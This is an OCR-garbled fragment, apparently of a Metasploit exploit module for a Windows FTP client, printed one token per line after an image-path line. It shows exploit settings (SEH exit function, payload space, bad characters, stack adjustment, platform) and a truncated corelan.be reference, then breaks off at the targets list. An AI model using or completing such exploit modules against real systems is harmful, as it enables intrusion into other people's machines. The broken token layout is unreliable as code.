
[
'URL'
,
'http://www.corelan.be:8800/index.php/2010/1
of-an-ftp-client/'
]
,
]
,
'DefaultOptions'
=
>
{
'EXITFUNC'
=
>
'seh'
,
}
,
'Payload'
=
>
{
'Space'
=
>
3000
,
'BadChars'
=
>
"\x00\x0d\x1a\x2a\x51"
,
'StackAdjustment'
=
>
-
5000
,
}
,
'Platform'
=
>
'win'
,
'Targets'
=
>
[
[
'Windows 